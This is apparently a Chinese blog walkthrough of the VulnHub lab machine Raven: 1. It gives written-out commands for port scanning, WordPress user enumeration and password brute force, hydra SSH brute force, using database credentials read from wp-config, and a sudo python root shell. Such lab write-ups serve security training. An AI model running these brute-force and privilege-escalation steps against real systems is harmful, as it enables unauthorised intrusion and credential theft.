靶机下载地址:Raven: 1 ~ VulnHub

Kali ip:192.168.174.128

靶机ip:192.168.174.131

实验思路:靶机ip发现,端口扫描,wordpress用户枚举和爆破,ssh爆破,MySQL登录,python提权



一、信息搜集

靶机ip发现:arp-scan -l

开放端口扫描

nmap -p- -sV -A 192.168.174.131



使用dirsearch脚本进行扫描

python dirsearch.py -u http://192.168.174.131

当然这里可以使用phpmail的漏洞,和raven一样



先修改host文件

sudo nano /etc/hosts

修改host后网站正常显示

二、尝试爆破





这里发现wordpress,尝试使用wpscan查看用户

wpscan --url http://192.168.174.131/wordpress/ -e u

这里发现两个用户,把两个用户名写入username文本中,wpscan进行爆破

wpscan --url http://192.168.174.131/wordpress/ --usernames /home/ycx/Desktop/username --passwords /usr/share/wordlists/rockyou.txt

破解密码没有成功



尝试使用hydra进行ssh破解

hydra -L /home/ycx/Desktop/username -P /usr/share/wordlists/rockyou.txt ssh://192.168.174.131

这里的username是我把那两个用户的名字放到了文本当中

介绍两个参数:-v 输出详细信息 -f 破解出一个就停止破解



下面尝试ssh进行登录

在网站目录进行查看 发现flag2

和raven2一样的思路



三、数据库登录

这里查看wordpress下的wp-config文件,发现存在数据库的账号密码

define('DB_USER', 'root');

define('DB_PASSWORD', 'R@v3nSecurity');

操作数据库命令:

mysql -uroot -pR@v3nSecurity

show databases;

use wordpress

show tables;

select * from wp_users;



对这两个加密的密码尝试破解







这里切换到steven用户,开启交互式窗口

尝试sudo -l



sudo python -c 'import pty; pty.spawn("/bin/sh")'

python提权

这里成功提权



回过头去找flag1,在view-source:192.168.174.131/service.html可以看到



在post中发现flag3

到这里四个flag全都找到了

![[附源码]java毕业设计龙虎时代健身房管理系统](https://img-blog.csdnimg.cn/74247381268e4106951e8188ab6ee280.png)